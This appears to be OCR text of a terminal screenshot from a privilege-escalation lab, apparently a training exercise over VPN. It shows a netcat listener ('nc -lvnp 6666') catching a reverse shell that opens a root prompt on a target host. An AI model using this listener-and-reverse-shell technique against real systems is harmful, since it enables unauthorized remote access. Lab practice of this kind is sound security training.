 nc -lvnp 6666
File Actions Edit View Help
Obsidian × OpenVPN × Main × nc -lvnp 6666 ×
➜ Linux-privilege-escalation nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.224.110] from (UNKNOWN) [10.10.226.66] 53864
bash: cannot set terminal process group (12725): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-226-66:~#